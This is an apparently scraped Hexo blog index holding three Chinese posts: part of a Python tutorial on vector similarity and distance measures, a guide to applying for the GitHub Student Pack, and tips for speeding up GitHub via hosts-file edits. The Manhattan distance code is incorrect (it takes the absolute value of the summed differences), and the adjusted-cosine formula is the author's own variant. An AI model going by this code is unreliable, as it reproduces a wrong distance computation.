x_{2}\right)&#x3D;\frac{\sum_{k&#x3D;1}^{n}\left(x_{1 k}-\overline{x_{1}}\right)\left(x_{2 k}-\overline{x_{2}}\right)}{\sqrt{\sum_{k&#x3D;1}^{n}\left(x_{1 k}-\overline{x_{1}}\right)^{2}} \sqrt{\sum_{k&#x3D;1}^{n}\left(x_{2 k}-\overline{x_{2}}\right)^{2}}}<br>$$<br>$\overline x$表示均值</p><p>余弦相似度会受到向量的平移影响，为了实现平移不变性，在余弦相似度的基础上，每个向量减去这个向量均值组成的向量，也就是皮尔逊相关系数。</p><h3 id="实现-2"><a href="#实现-2" class="headerlink" title="实现"></a>实现</h3><p>python</p><pre class=" language-python"><code class="language-python"><span class="token keyword">def</span> <span class="token function">Pearson</span><span class="token punctuation">(</span>x<span class="token punctuation">,</span>y<span class="token punctuation">)</span><span class="token punctuation">:</span>    sum_xy <span class="token operator">=</span> <span class="token number">0</span>    num_x <span class="token operator">=</span> <span class="token number">0</span>    num_y <span class="token operator">=</span> <span class="token number">0</span>    avr_x <span class="token operator">=</span> sum<span class="token punctuation">(</span>x<span class="token punctuation">)</span> <span class="token operator">/</span> len<span class="token punctuation">(</span>x<span class="token punctuation">)</span> <span class="token comment" spellcheck="true"># 求平均值</span>    avr_y <span class="token operator">=</span> sum<span class="token punctuation">(</span>y<span class="token punctuation">)</span> <span class="token operator">/</span> len<span class="token punctuation">(</span>y<span class="token punctuation">)</span>    <span class="token keyword">for</span> a<span class="token punctuation">,</span> b <span class="token keyword">in</span> zip<span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>        sum_xy <span class="token operator">+=</span> <span class="token punctuation">(</span>a<span class="token operator">-</span>avr_x<span class="token punctuation">)</span> <span class="token operator">*</span> <span class="token punctuation">(</span>b<span class="token operator">-</span>avr_y<span class="token punctuation">)</span>        num_x <span class="token operator">+=</span> <span class="token punctuation">(</span>a<span class="token operator">-</span>avr_x<span class="token punctuation">)</span> <span class="token operator">**</span> <span class="token number">2</span>        num_y <span class="token operator">+=</span> <span class="token punctuation">(</span>b<span class="token operator">-</span>avr_y<span class="token punctuation">)</span> <span class="token operator">**</span> <span class="token number">2</span>    <span class="token keyword">if</span> num_x <span class="token operator">==</span> <span class="token number">0</span> <span class="token operator">or</span> num_y <span class="token operator">==</span> <span class="token number">0</span><span class="token punctuation">:</span>  <span class="token comment" spellcheck="true"># 判断分母是否为零</span>        <span class="token keyword">return</span> None    <span class="token keyword">else</span><span class="token punctuation">:</span>        <span class="token keyword">return</span> sum_xy <span class="token operator">/</span> <span class="token punctuation">(</span>num_y <span class="token operator">*</span> num_x<span class="token punctuation">)</span> <span class="token operator">**</span> <span class="token number">0.5</span>    <span class="token comment" spellcheck="true">#0.9831290611762872</span><span class="token comment" spellcheck="true">#1.0</span></code></pre><p>引入numpy：</p><pre class=" language-python"><code class="language-python"><span class="token keyword">def</span> <span class="token function">Pearson_np</span><span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>    a <span class="token operator">=</span> np<span class="token punctuation">.</span>array<span class="token punctuation">(</span>x<span class="token punctuation">)</span>    b <span class="token operator">=</span> np<span class="token punctuation">.</span>array<span class="token punctuation">(</span>y<span class="token punctuation">)</span>    <span class="token comment" spellcheck="true"># .corrcoef()是numpy中内置的计算皮尔逊相关系数的方法，同时需要进行归一化处理</span>    <span class="token keyword">return</span> <span class="token number">0.5</span> <span class="token operator">+</span> <span class="token number">0.5</span> <span class="token operator">*</span> <span class="token punctuation">(</span>np<span class="token punctuation">.</span>corrcoef<span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">,</span> rowvar<span class="token operator">=</span><span class="token number">0</span><span class="token punctuation">)</span><span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span><span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">]</span><span class="token punctuation">)</span></code></pre><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200727192841.png" alt="关于.corrcoef()返回的值" style="zoom:67%;" /><p>当然也可以不使用该方法计算相似度，这里不多解释。</p><h2 id="余弦相似度于皮尔逊相关系数的比较"><a href="#余弦相似度于皮尔逊相关系数的比较" class="headerlink" title="余弦相似度于皮尔逊相关系数的比较"></a>余弦相似度于皮尔逊相关系数的比较</h2><pre class=" language-python"><code class="language-python">V_x <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">5</span><span class="token punctuation">,</span> <span class="token number">7</span><span class="token punctuation">,</span> <span class="token number">8</span><span class="token punctuation">,</span> <span class="token number">9</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">]</span>V_y <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">5</span><span class="token punctuation">,</span> <span class="token number">7</span><span class="token punctuation">,</span> <span class="token number">8</span><span class="token punctuation">,</span> <span class="token number">9</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">]</span>V_z <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">5</span><span class="token punctuation">,</span> <span class="token number">0</span><span class="token punctuation">,</span> <span class="token number">8</span><span class="token punctuation">,</span> <span class="token number">9</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">]</span><span class="token keyword">print</span><span class="token punctuation">(</span>Cosine_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_y<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 1.0</span><span class="token keyword">print</span><span class="token punctuation">(</span>Cosine_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_z<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 0.9450766454656805</span><span class="token keyword">print</span><span class="token punctuation">(</span>Pearson_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_y<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 1.0</span><span class="token keyword">print</span><span class="token punctuation">(</span>Pearson_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_z<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 0.819092959946616</span></code></pre><p>从这个结果不容易理解皮尔逊相似系数。关于如何解释Pearson，我觉得<a href="https://www.zhihu.com/question/19734616/answer/174098489">这个回答</a>写的比较好</p><p>他解释了为什么要<strong>中心化</strong></p><blockquote><p>中心化的意思是说, 对每个向量, 我先计算所有元素的平均值avg, 然后向量中每个维度的值都减去这个avg, 得到的这个向量叫做被中心化的向量. 机器学习, 数据挖掘要计算向量余弦相似度的时候, 由于向量经常在某个维度上有数据的缺失, 预处理阶段都要对所有维度的数值进行中心化处理.</p></blockquote><h2 id="修正余弦相似度（Adjusted-Cosine-Similarity）"><a href="#修正余弦相似度（Adjusted-Cosine-Similarity）" class="headerlink" title="修正余弦相似度（Adjusted Cosine Similarity）"></a>修正余弦相似度（Adjusted Cosine Similarity）</h2><h3 id="定义-3"><a href="#定义-3" class="headerlink" title="定义"></a>定义</h3><p>正如前文所说，余弦相似度对数值并不敏感，这种不敏感会使数值出现误差，因此我们要对其进行修正。</p><p>🌰：假设A用户为两部电影打分（1，2）B用户打分（9，10），这两个分数的余弦相似度是0.96，但是很显然，A并没有B那么喜欢第二部电影，这就产生了误差。</p><p>如何避免这种误差？答案是再引入去中心化的方法。其公式可以写成：<br>$$<br>\operatorname{adjcos<br>}\left(x_{1}, x_{2}\right)&#x3D;\frac{\sum_{k&#x3D;1}^{n}\left(x_{1 k}-\overline{x_{11}+x_{21}}\right)\left(x_{2 k}-\overline{x_{21}+x_{11}}\right)}{\sqrt{\sum_{k&#x3D;1}^{n}\left(x_{1 k}-\overline{x_{11}+x_{21}}\right)^{2}} \sqrt{\sum_{k&#x3D;1}^{n}\left(x_{2 k}-\overline{x_{21}+x_{11}}\right)^{2}}}<br>$$<br>仔细观察，他和公式（4）差别在哪里？每一项都减去了向量中第一项的平均值。</p><h3 id="实现-3"><a href="#实现-3" class="headerlink" title="实现"></a>实现</h3><p>尝试用python实现：</p><pre class=" language-python"><code class="language-python"><span class="token keyword">def</span> <span class="token function">AdjCosine</span><span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>    sum_xy <span class="token operator">=</span> <span class="token number">0</span>    num_x <span class="token operator">=</span> <span class="token number">0</span>    num_y <span class="token operator">=</span> <span class="token number">0</span>    <span class="token keyword">for</span> a<span class="token punctuation">,</span> b <span class="token keyword">in</span> zip<span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>        avr <span class="token operator">=</span> <span class="token punctuation">(</span>x<span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span> <span class="token operator">+</span> y<span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span><span class="token punctuation">)</span> <span class="token operator">/</span> <span class="token number">2</span>        sum_xy <span class="token operator">+=</span> <span class="token punctuation">(</span>a <span class="token operator">-</span> avr<span class="token punctuation">)</span> <span class="token operator">*</span> <span class="token punctuation">(</span>b <span class="token operator">-</span> avr<span class="token punctuation">)</span>        num_x <span class="token operator">+=</span> <span class="token punctuation">(</span>a <span class="token operator">-</span> avr<span class="token punctuation">)</span> <span class="token operator">**</span> <span class="token number">2</span>        num_y <span class="token operator">+=</span> <span class="token punctuation">(</span>b <span class="token operator">-</span> avr<span class="token punctuation">)</span> <span class="token operator">**</span> <span class="token number">2</span>    <span class="token keyword">if</span> num_x <span class="token operator">==</span> <span class="token number">0</span> <span class="token operator">or</span> num_y <span class="token operator">==</span> <span class="token number">0</span><span class="token punctuation">:</span>  <span class="token comment" spellcheck="true"># 判断分母是否为零</span>        <span class="token keyword">return</span> None    <span class="token keyword">else</span><span class="token punctuation">:</span>        <span class="token keyword">return</span> <span class="token number">0.5</span> <span class="token operator">+</span> <span class="token number">0.5</span> <span class="token operator">*</span> <span class="token punctuation">(</span>sum_xy <span class="token operator">/</span> <span class="token punctuation">(</span><span class="token punctuation">(</span>num_y <span class="token operator">*</span> num_x<span class="token punctuation">)</span> <span class="token operator">**</span> <span class="token number">0.5</span><span class="token punctuation">)</span><span class="token punctuation">)</span></code></pre><p>使用numpy简化：</p><pre class=" language-python"><code class="language-python"><span class="token keyword">def</span> <span class="token function">AdjCosine_np</span><span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>    a <span class="token operator">=</span> np<span class="token punctuation">.</span>array<span class="token punctuation">(</span>x<span class="token punctuation">)</span>    b <span class="token operator">=</span> np<span class="token punctuation">.</span>array<span class="token punctuation">(</span>y<span class="token punctuation">)</span>    avr <span class="token operator">=</span> <span class="token punctuation">(</span>x<span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span> <span class="token operator">+</span> y<span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span><span class="token punctuation">)</span> <span class="token operator">/</span> <span class="token number">2</span>    d <span class="token operator">=</span> np<span class="token punctuation">.</span>linalg<span class="token punctuation">.</span>norm<span class="token punctuation">(</span>a<span class="token operator">-</span>avr<span class="token punctuation">)</span> <span class="token operator">*</span> np<span class="token punctuation">.</span>linalg<span class="token punctuation">.</span>norm<span class="token punctuation">(</span>b<span class="token operator">-</span>avr<span class="token punctuation">)</span>    <span class="token keyword">return</span> <span class="token number">0.5</span> <span class="token operator">+</span> <span class="token number">0.5</span> <span class="token operator">*</span> <span class="token punctuation">(</span>np<span class="token punctuation">.</span>dot<span class="token punctuation">(</span>a<span class="token operator">-</span>avr<span class="token punctuation">,</span> b<span class="token operator">-</span>avr<span class="token punctuation">)</span> <span class="token operator">/</span> d<span class="token punctuation">)</span></code></pre><p>于余弦相似度进行对比：</p><pre class=" language-python"><code class="language-python">V_x <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">2</span><span class="token punctuation">,</span> <span class="token number">3</span><span class="token punctuation">]</span>V_y <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">2</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">,</span> <span class="token number">6</span><span class="token punctuation">]</span>V_z <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">3</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">,</span> <span class="token number">5</span><span class="token punctuation">]</span><span class="token keyword">print</span><span class="token punctuation">(</span>AdjCosine_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_y<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 0.951797128930044</span><span class="token keyword">print</span><span class="token punctuation">(</span>AdjCosine_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_z<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 0.6889822365046137</span><span class="token keyword">print</span><span class="token punctuation">(</span>Cosine_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_y<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 1.0</span><span class="token keyword">print</span><span class="token punctuation">(</span>Cosine_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_z<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 0.9913538149119954</span></code></pre><p>可以看到两者的差别还是挺大的，说明数值的确产生了比较大的影响。</p><p>❓：思考一下，如果向量中的第0个元素相同，要怎么办呢？尝试一下：</p><pre class=" language-python"><code class="language-python">V_x <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">2</span><span class="token punctuation">,</span> <span class="token number">3</span><span class="token punctuation">]</span>V_y <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">,</span> <span class="token number">6</span><span class="token punctuation">]</span><span class="token keyword">print</span><span class="token punctuation">(</span>AdjCosine_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_y<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 0.9985272427507907</span></code></pre><p>果然，结果显示两个向量非常相似。要解决这个问题，我们可以参考Pearson的处理方法，用平均数构造修正函数。</p><pre class=" language-python"><code class="language-python"><span class="token keyword">def</span> <span class="token function">AdjCosine_np_2</span><span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>    a <span class="token operator">=</span> np<span class="token punctuation">.</span>array<span class="token punctuation">(</span>x<span class="token punctuation">)</span>    b <span class="token operator">=</span> np<span class="token punctuation">.</span>array<span class="token punctuation">(</span>y<span class="token punctuation">)</span>    avr <span class="token operator">=</span> np<span class="token punctuation">.</span>mean<span class="token punctuation">(</span>np<span class="token punctuation">.</span>append<span class="token punctuation">(</span>a<span class="token punctuation">,</span> b<span class="token punctuation">,</span> axis<span class="token operator">=</span><span class="token number">0</span><span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 合并矩阵并求矩阵的平均值</span>    d <span class="token operator">=</span> np<span class="token punctuation">.</span>linalg<span class="token punctuation">.</span>norm<span class="token punctuation">(</span>a <span class="token operator">-</span> avr<span class="token punctuation">)</span> <span class="token operator">*</span> np<span class="token punctuation">.</span>linalg<span class="token punctuation">.</span>norm<span class="token punctuation">(</span>b <span class="token operator">-</span> avr<span class="token punctuation">)</span>    <span class="token keyword">return</span> <span class="token number">0.5</span> <span class="token operator">+</span> <span class="token number">0.5</span> <span class="token operator">*</span> <span class="token punctuation">(</span>np<span class="token punctuation">.</span>dot<span class="token punctuation">(</span>a <span class="token operator">-</span> avr<span class="token punctuation">,</span> b <span class="token operator">-</span> avr<span class="token punctuation">)</span> <span class="token operator">/</span> d<span class="token punctuation">)</span>V_x <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">2</span><span class="token punctuation">,</span> <span class="token number">3</span><span class="token punctuation">]</span>V_y <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">,</span> <span class="token number">6</span><span class="token punctuation">]</span>V_z <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">2</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">,</span> <span class="token number">6</span><span class="token punctuation">]</span><span class="token keyword">print</span><span class="token punctuation">(</span>AdjCosine_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_y<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 0.9985272427507907</span><span class="token keyword">print</span><span class="token punctuation">(</span>AdjCosine_np_2<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_y<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 0.6879115070007071</span><span class="token keyword">print</span><span class="token punctuation">(</span>AdjCosine_np<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_z<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 0.951797128930044</span><span class="token keyword">print</span><span class="token punctuation">(</span>AdjCosine_np_2<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_z<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 0.5674199862463242</span></code></pre><p>由结果可见，数值引起的差别被放大了，但同时也保留了余弦相似度的反映变化趋势的特征。</p><h2 id="汉明距离（Hamming-distance）"><a href="#汉明距离（Hamming-distance）" class="headerlink" title="汉明距离（Hamming distance）"></a>汉明距离（Hamming distance）</h2><p>最好理解的一个：字符串之间<strong>对应位不同</strong>的数量，比如“110”和“111”的汉明距离为1，可以用在信号处理上，如果是在向量对比上效率就显得有点低了。</p><h2 id="曼哈顿距离（Manhattan-Distance）"><a href="#曼哈顿距离（Manhattan-Distance）" class="headerlink" title="曼哈顿距离（Manhattan Distance）"></a>曼哈顿距离（Manhattan Distance）</h2><h3 id="定义-4"><a href="#定义-4" class="headerlink" title="定义"></a>定义</h3><p>原文作者在这里提到了<code>刘昊然</code>原来他在唐探里提到过<code>曼哈顿计量法</code>。</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200728145702.jpg" alt="唐探里和作法一样的曼哈顿计量法" style="zoom:67%;" /><p>那曼哈顿距离又是什么呢，可以看这张图：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200728145953.jpg" alt="曼哈顿距离"></p><p>想象一下你是一个出租车司机，在曼哈顿街头，如果你想从A到B点，理论上最短距离应是直线距离，而实际上你不可能穿过一栋栋房屋直接到达B。曼哈顿距离表示的是你实际驾驶出租车从A到B的距离，该距离等于两个点在标准坐标系上的<strong>绝对轴距</strong>总和。用公式表示即</p>$$\mathrm{d}_{12}=\sum_{k=1}^{n}\left|\mathrm{x}_{1 k}-x_{2 k}\right|$$<h3 id="实现-4"><a href="#实现-4" class="headerlink" title="实现"></a>实现</h3><pre class=" language-python"><code class="language-python"><span class="token keyword">def</span> <span class="token function">Manhattan</span><span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>    d <span class="token operator">=</span> <span class="token number">0</span>    <span class="token keyword">for</span> a<span class="token punctuation">,</span> b <span class="token keyword">in</span> zip<span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>        d <span class="token operator">+=</span> a <span class="token operator">-</span> b    <span class="token keyword">return</span> abs<span class="token punctuation">(</span>d<span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 取绝对值</span>V_x <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">2</span><span class="token punctuation">,</span> <span class="token number">3</span><span class="token punctuation">]</span>V_y <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">,</span> <span class="token number">6</span><span class="token punctuation">]</span>V_z <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">2</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">,</span> <span class="token number">6</span><span class="token punctuation">]</span><span class="token keyword">print</span><span class="token punctuation">(</span>Manhattan<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_y<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 5</span><span class="token keyword">print</span><span class="token punctuation">(</span>Manhattan<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_z<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 6</span></code></pre><h2 id="切比雪夫距离（Chebyshev-Distance）"><a href="#切比雪夫距离（Chebyshev-Distance）" class="headerlink" title="切比雪夫距离（Chebyshev Distance）"></a>切比雪夫距离（Chebyshev Distance）</h2><h3 id="定义-5"><a href="#定义-5" class="headerlink" title="定义"></a>定义</h3><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200728152528.png" alt="国际象棋棋盘上的切比雪夫距离" style="zoom:80%;" /><p>我们可以通过观察这个国际象棋棋盘来理解切比雪夫距离，国王走到棋盘上任意一点的步数，只和坐标差值中较大者有关。</p><p>更科学地定义为</p><blockquote><p>切比雪夫距离：设平面空间内存在两点，它们的坐标为$(x_1,y_1)，(x_2,y_2)$ 则$is&#x3D;max(|x_1−x_2|,|y_1−y_2|) $。即两点横纵坐标差的最大值 。$dis&#x3D;max(AC,BC)&#x3D;AC&#x3D;4$。两个n维向量$(x_{11},x_{12},…,x_{1n})$与 $b(x_{21},x_{22},…,x_{2n})$间的切比雪夫距离：$d_{a b}&#x3D;\max \left(\left|x_{1 i}-x_{2 i}\right|\right)$</p></blockquote><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200728153839.png" alt="AC为两点的切比雪夫距离"></p><h3 id="实现-5"><a href="#实现-5" class="headerlink" title="实现"></a>实现</h3><pre class=" language-python"><code class="language-python"><span class="token keyword">def</span> <span class="token function">Chebyshev</span><span class="token punctuation">(</span>x<span class="token punctuation">,</span> y<span class="token punctuation">)</span><span class="token punctuation">:</span>    d <span class="token operator">=</span> np<span class="token punctuation">.</span>array<span class="token punctuation">(</span>x<span class="token punctuation">)</span> <span class="token operator">-</span> np<span class="token punctuation">.</span>array<span class="token punctuation">(</span>y<span class="token punctuation">)</span>    <span class="token keyword">return</span> np<span class="token punctuation">.</span>max<span class="token punctuation">(</span>np<span class="token punctuation">.</span>maximum<span class="token punctuation">(</span>d<span class="token punctuation">,</span> <span class="token operator">-</span>d<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># np.maximum(a, -a)这一步相当于在取绝对值</span>V_x <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">2</span><span class="token punctuation">,</span> <span class="token number">3</span><span class="token punctuation">]</span>V_y <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">,</span> <span class="token number">6</span><span class="token punctuation">]</span>V_z <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">2</span><span class="token punctuation">,</span> <span class="token number">4</span><span class="token punctuation">,</span> <span class="token operator">-</span><span class="token number">7</span><span class="token punctuation">]</span><span class="token keyword">print</span><span class="token punctuation">(</span>Chebyshev<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_y<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 3</span><span class="token keyword">print</span><span class="token punctuation">(</span>Chebyshev<span class="token punctuation">(</span>V_x<span class="token punctuation">,</span> V_z<span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 10</span></code></pre><h2 id="总结"><a href="#总结" class="headerlink" title="总结"></a>总结</h2><p>当然还有别的诸多距离，如闵可夫斯基距离，标准欧式距离。但是考虑到后续工作可能主要放在向量相似度的比较上，考虑使用余弦相似度相关的计算公式更合理。</p><p><strong>以上。</strong></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> python </tag>
            
            <tag> 向量 </tag>
            
            <tag> 知识嵌入 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>如何申请GitHub学生包</title>
      <link href="/post/e45b.html"/>
      <url>/post/e45b.html</url>
      
        <content type="html"><![CDATA[<p>事情是这样的，刚打开Pycharm出现了这样的一幕：</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200722181810.png" alt="证书他又双叒过期了" style="zoom:50%;" /><p>遂想找个方法再续上一续，结果发现了Jetbrain其实开放了学生免费使用Pycharm开发，网址<a href="https://sales.jetbrains.com/hc/zh-cn/articles/207154369-%E5%AD%A6%E7%94%9F%E6%8E%88%E6%9D%83%E7%94%B3%E8%AF%B7%E6%96%B9%E5%BC%8F">戳我</a></p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200722181957.png" alt="JetBrain上的申请说明" style="zoom:67%;" /><p>这才意识到我不就是学生吗！遂准备申请，点进去看到了这样的选项：</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200722182653.png" alt="又看到我们的老朋友Github" style="zoom:67%;" /><p>原来GitHub为学生准备了专门的开发包</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200722191656.png" style="zoom:50%;" /><p>内容很丰富，都列举不完，<a href="https://education.github.com/pack">戳我查看</a>，来一起看看如何申请这个包吧！</p><h2 id="流程"><a href="#流程" class="headerlink" title="流程"></a>流程</h2><p>点击<code>Get the pack</code>，选择最左侧的<code>Get students benefits</code>。然后你会看到这样一个界面</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200722190935.png" alt="第一步"></p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200722190944.png" alt="批注 2020-07-22 185645" style="zoom:80%;" /><p>如何填写我都放在图片里了。</p><p>点击提交你会看到<img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200722191150.png" alt="哇要等18天呐（其实应该不用那么久）" style="zoom: 67%;" /></p><p>好，到这里我们开始等待吧，如果成功了我就把这篇发在别的地方。</p>]]></content>
      
      
      <categories>
          
          <category> 技巧 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> GitHub </tag>
            
            <tag> 白嫖 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>如何加速Github访问</title>
      <link href="/post/d480.html"/>
      <url>/post/d480.html</url>
      
        <content type="html"><![CDATA[<p>最近比较烦时常抽风的GitHub，搞得我不能愉快的<del>克隆</del>借鉴代码，再加上之前一直在用的鸡场场长跑路了，所以尝试改hosts来实现。</p><h2 id="首先把hosts放出来"><a href="#首先把hosts放出来" class="headerlink" title="首先把hosts放出来"></a>首先把hosts放出来</h2><p>路径是</p><pre><code>C:\Windows\System32\drivers\etc\hosts</code></pre><p>你可以把它复制到桌面上，增加三行，再覆盖原文件。</p><pre><code>140.82.112.3                github.com185.199.108.153             assets-cdn.github.com199.232.69.194              github.global.ssl.fastly.net</code></pre><p>当然这只是我的配置，你可以拿去用但是我不知道能不能奏效。</p><p>如果效果不好，你可以自己在<a href="https://www.ipaddress.com/">ipaddress</a>上查找对应域名的ip然后进行更改。</p><p>值得注意的是第二个加速域名有多个ip，任选一个即可。</p><h2 id="到这里还没完"><a href="#到这里还没完" class="headerlink" title="到这里还没完"></a>到这里还没完</h2><p>打开CMD，输入</p><pre><code>ipconfig /flushdns</code></pre><p>回车后执行刷新本地DNS缓存数据。</p><p>试试看访问我的<a href="https://github.com/Cliccker">个人主页</a>，如果能快速加载出来就说明奏效了。</p><h2 id="但是"><a href="#但是" class="headerlink" title="但是"></a>但是</h2><p>访问速度是快了不少，下载还是龟速怎么办？</p><p>一种方法是在码云上新建一个仓库，然后把Repo搬过来下载，个人觉得这样做有点麻烦。</p><p>另一种方法比较推荐，就是利用文件代下载服务，如<a href="https://shrill-pond-3e81.hunsh.workers.dev/">https://shrill-pond-3e81.hunsh.workers.dev/</a></p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200722162047.png" alt="加速下载"></p><p>感谢热衷于分享的程序⚪们！</p>]]></content>
      
      
      <categories>
          
          <category> 技巧 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> GitHub </tag>
            
            <tag> 加速 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>《算法设计与分析课程》笔记</title>
      <link href="/post/b315.html"/>
      <url>/post/b315.html</url>
      
